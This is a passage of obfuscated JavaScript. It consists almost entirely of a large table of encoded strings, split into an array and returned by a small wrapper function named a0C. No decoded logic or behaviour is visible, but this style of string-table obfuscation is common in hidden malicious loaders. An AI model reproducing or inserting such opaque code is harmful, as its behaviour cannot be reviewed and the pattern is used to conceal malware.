WR3cH8kYBHG uwtdHsjR F8kQjIBcLW W4dcISokfSkX W4KXWPRdKCkK WO7cNwHetW omoEWOLJW7m WPdcSN1cWPW yZfzW6xcQG d8ost2pdTG WPJcNMH6va WQvDoCkQDG eCoErwpcOW q1LvvgW W6jOteFdNW W64/oNOT mSoTWO1RW6K W43dNrKctq W5xdTImKFa WPhdTNn7W7y lW7cGaZcVa xSoPW6NcM8k5 W6tcHsSkea bZOoW5ddIW WPhcQmknFCkP W6HfW6TdW4a FuHhu2G uwRdSd8g WQJdTb9ABG W43dV244W7O W4yRWRJdUmk3 W7vMW4zdW5e WOGTqCkkBa s8osdCo5WRa d2NcTrVcMG x2BdKdmc WOZcK2RcTSoc tudcUHZdJW WQNdGXvEAa W6ZcV8kAntm W5LGBSkmW6K EmogWOTp xSoKW7VcNCoK A3lcQIHN mbftkXC WPfUWPxcG8kQ v1tdPxJdVq WO3cSszxW4m W6pdMJGawG xtemW6xcUq yKPDtJm e2fTWQVcRa WPvwW5ZdHmo8 evFcPKJdLa WRxdOCk0WRdcLW WPbTW5ZcG8oK vsjnW47cHa W7WMyY5KaHdcHmkeomkaBIu zg9rrMy zf7cL8orW4e xuhdTwid sSoUWR1AWRC W5FdK33cOGS WR7dGhJcTae WRldHCo3sKC W5T9W718W7i WPJcV8ofDCoS DND4wtS hmo5F0ldMW W5ddPM9sW7K WP9YhmkhoG qSkGi2Lk AvrjfJu WRZcQSo4BNi smo8W7JcNCoV WObbW4bdWOe W6yyFu/cMq tXhcSa vNlcUrTj WQ1zW4PcWPC xhhdKZ1R FmojbSoWWQS W4JcT3m+lG WRHNW6ZdQCox WONcJMVcQmoK W4hdMJXdtq W5z+E8kuW7C WRldQrrgAa W6/dVcvbFW W6ZdOapcRKO WRFdHmoOWQpcTa W5ldUIOVuG W5FcH8oxeCk5 WQNcS0BcR8oE W5/dMdXKsq D8kkkf1e WQ3cT344FG EexdHWrZ bHxdVZxdSq WQlcKmoqvLy W59+W4f4W4W WRdcJbarkq l1BcG1/cSa Fmk7kuJdJW WQFdHNZcGa W5bHW5P+W5C WOhcL1xcLmoH FCoBWQPuWPq EKVdGLmM sGxcONtdPW WOGZlSozWQG iK9xWQFcOW btpcMcT4 WPhcNLv3Bq W7NdKLTqW7e WODyW5vEWOa nHrpbZe W47dVCkgE8oO FMpcMIFcJq WPdcV3mXlq rmkOW77cKCk2 W5v8W49KW4W WQjtW5NdICoB WRLmW4FdN8o3 dhyoWPFcNG D8okWOX8WQC EunArxS gdbmkJm WRhdV8k/WRlcHa W4NdSSowk8oR WQXQgKu0 W4VcUd4Vga ACobmCo4WOG D8k2lx/dHq WPNdIMy WPRcKffDW5u WRpdVColWQRcLa W6hcQmkmBdO WP1bW4rfWOC rKRcPH9Y WQZdJwZcKxC W51IW4f4WOi hf/cUq WRyZj3y6 W7pcOSkWAYS W4O9xCkBFW EmoaWOTsWOG W4/dTg4 W6ZcKSo1yKC e2zwW4NcLa CuRdGXKI W4z3W55VWOu nfLrW7VcSa WRpcOgOqkW WP5goNGS FKXyagG uHRcSSozW7O WPhcG2bAha WPlcM3HpqW xCoRW7ZcHCoX nfbKFHa D3VcHX1n W5GLs8kpmmooWRO gLhcRvFcIq EeldJGdcUq tHNdUXmj gCojxW teOvWOeS aqldQ09f F19aqwC u8kGi2Lk W7RdMrOhyW tXRcOLLe t8oxdmoSWQO jfeexdO DuZcNuWD WP5uW5DuWPW WOhcVhf5W4O WRRdQCoFWPpcLq hHZdVL1d WR/cOCowr0W WPBdUg9HW6C WOOyW4DEWPy W4ZcI8okh8k+ zeVcJ8oXW4W nCkTn2/dGa sCowgCkHW7W W54zWOSgW4C W7ldVJNcOxS DKNdHLVcMW W47dMxj8W78 bMpcNXOR W5JdIw50W6e jurlrem W7dcJZmNga WOdcHcNcTSop kh7cJq WQNdScBcNsy iSoyW4vJW6m z3ZcNIVdLq vvr8rvW W7RdOczjAa W7xdQJxcKwy EKxdLa wxxdMtuE W7v4phKP qa3cTbXz W5/dNcxcRmok WRlcOmoYx28 WPpcQNLeW5G W4ZdQcXgrW zX7dNG0M keOGBem WOpcVhDrW5m W7H9vgBdTG W5BdL33cTGO W5NcGdxdTmoB umovW6lcGmk/ W6NdJSoGDXK vwtcNtLU W63dJtinCG WPFcJ8oREMa W5hdOJi6dq kNNcI1/cGW yCkQmg/dGq rYnkW63cIq r3C5WOnY WRNdVCo9WQFcJG W4nkCa WRdcRKbIzW iCopWObyWPK WQhdIgZcMga W7ddNSokmCkS rCkalhHo jH5vmIa W4lcOmk0tra WP3cTfWyrW WPdcPSkplHe W6JdJbujBq Duna W5ZcGCoLfSkS oh7cIa W5dcTayBca W5xdN2lcO8ob EbvahJe W4hdI2jCW5y WOZcG0Lrqa W5pdQaFcK2u uMdcRSo1W74 WQNdHMRdG24 ufRcLtdcPW W60BWQJdG8kA W5rLBSkAW5m wGtcTYBcTW haBdRMbU C3JdQMZcRW lu9xWRtcNW W6nPW51EW70 WQxdG8okWOJcOG W6ZcI8okh8k+ xuRcMqPO W6lcLmoSDXO WRqCECk2da WO9pp1yW ESkyWPK6W7S WRVcVCoyiSoa pI9kaqu m2pcKMNcJa WOrOW4/dVmo7 W7DwAbddLa xw4aeua W7RdOczbCG W7hcSGuIbq W5bsvfRdJG vKNdLbaI mHneaca WOxcPCoKj8o7 qJVcQMiH W7nVW7S/oG WPddH3hcJq4 W5z7h8khoG p1NcNuNcUG evVdVfuB WQ1XpwqP W4/dTg5qW78 WP3cMxlcOmoj W6HJW7HnW5W WR5uexWE WQxcNmoNqfa WQpcQWq7hG uSo9WQj6 WOuJECkhW6m W4j8W4TOW5e WQddQSoTWPxcUa WQ3cNmkGFre vNJcK8oKW4K o1/cNcxcVW W7jrF0RdJq pSkSmMtdLW W6Tmw8keW78 WOboW4/dJ8oL g8ourwpdUW CeFcLCo6W70 z1VcImoy WQRdM3ZcNd8 BSojW6VcN8k6 W5GwWO/dKCkK nSoQhuRdPW qtjBWPFcMW n1OzWOG WRhdGhFcL2u w3ddR2ne WRJcSNqCBW lt15gY4 junkWQpcHW W7tdQdFcMM4 sX3cNwK5 W4BcGCohaq FSkldKPd W73dVmoSWRBdLG D0fraIK W5hcII8HhG WP3dRcbHAq WPPCW4PFW4G m37cMd/cNq WPBcVmoylmoZ W6VdIrNcGu0 W5rHzCovW7q geVdNvqw W6ddQtlcMwy WQhcNIRdGtu WOFcG25cuG FeG+WPmn W6dcQSkDDYK W6VcPH0J WPJdPIS W4/cTSoyiCoS xhCHWPiH w2pdVuGh WRDlnmkLyW WOldLN3cPqS ua3cOK1E CmkfgNZdSG wMldHh9U W6NcT0ddHJS u8kmkgrt E2JdIetcUq sCoGW47cLmk3 W73dOIPpW4S WQtcH8ohj8or suXoz0C WRGxnmkHCq WPfPnSkRCq WP7dVmo9WQC WRBdNx3cLYG ohtcJx7cIG WRJdTNFcQdS WPNdLcHpW6K WPZcGCoafSoR vCoxfwbe ymkSlgldLa xdiNWPy9 ruVcJCovW5y WORcIMhcQ8os wmk8e33dSa W5/dK21ksa vYdcSHJcQa W5ddJbuHBq W7FcMSocdmkZ W4xdQN97 WRxdPSomigO W7LwtKRdJq jL7cGW WQRdTSk5 mCorWOjAW5y WOtcPLddSCkF FqJdMaKI w8kfkgRcLG WOBcJ0JcOCoW W4VdGxHiWQ4 WP1ZW5ldLSob WOxcGgjwsW W4hcNmkzsmo2 hdBcRJzE W6vhWROEhq WRRcICoNfKe WP5uW4fvWPS F8oAWOnhWPq W4JcUXxcRKe WR7dGLFcVG8 W47dOmkmpCoX rgjlsdO ysv4W77cJW WODYW5ddSCoO W5pdOsyTuW wsf1W4VcHW zSo8W4RcKSkW WO/cMMrfsG W47dLIb6xG W5XLACkpWR0 WRrmnSkOzq WQbLW7VcP8kB FLpcRZD8 zuVcLCotW4e C8oNmSoq AhldUh/cUG WOicW4ddICo/ W5aZWOJdJCoS WOeyfSkHsG WR1TW7JdSCot qM3dR3u iXKaede WQf4oSkuqa vYJcQgSl WRZcG8kKCaa WQPXmgiW f8oxrgxcPa omolWOz+W64 vqxcOJhdQW k1tcRd7cKa vhntrsa WOddKf7cUsq W4HXBSkg pL9rvMW WRhdRbDJAG W5VdMqBcKuC AbfBWRZcKW WOO1lSoDWQf3BCoOA2S7WRJcMa W6PhWRm0iq f8ovExBdQG W4dcSNCVBa WQrdW73dJmo2 eCoiqNxdSG wLpdULtcTW AmksWPLtWP8 W6xdPGFcUue W4ZcJw5xuG WONdRvhcGaq WORcNMhcOSoo dmk3WRJdJ8oJ W6pcRGaShW WP7dQv/cPYe h1xcUNtcHW WPPCW4zqWP4 WOL6bci3 WQeolr7cGq W6tcTWCObq fmktdhpdVW WOBcTCobkSo2 aJtdUNPG WO08d8keiq rMZdVMmE WRRcJCo4wa CvLZEr8 WQhcIwVcKdC W5zRW5WWWOG AGJcSwqw W4BcRIOioa f8ombZxdGq W6ZcPt0Kaq W5XuWOaNoG W6vmzuFdNa W5lcLaupbW u1ldU0Dy W6ZcTJSUeG WPWPxCksla E25OuGC smk/WRJdG8k/ W4BcVSkrBdO CCkGoNi WQzVkwyo WQviiCkaBq kSohWOTVW7u W63dTcnoBa b8k5WQFcNmk7 WRFdI8oGWOdcGG W5hdRYXoWPC WQZdVXJcKwm iKlcSSo4W58 W4CkWRNdVmk8 WO4SqCkq WPFcU3K mLPvWRRcNW svGGWQuf khdcKsFdGW nbvvsc4 pCopWPz+W58".split(" ");a0C=
function(){return C};return a0C()};